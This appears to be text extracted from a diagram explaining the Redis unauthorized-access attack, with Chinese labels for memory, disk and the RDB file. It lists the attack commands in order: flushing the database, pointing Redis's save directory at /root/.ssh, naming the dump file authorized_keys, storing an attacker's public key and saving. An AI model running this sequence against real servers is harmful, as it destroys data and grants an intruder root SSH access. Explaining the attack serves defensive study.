 save
内存数据
磁盘
RDB 文件
load
flushdb
config set dir /root/.ssh
config set dbfilename "authorized_keys"
set crackit "攻击者公钥文件"
RDB 文件路径
/root/.ssh/authorized_keys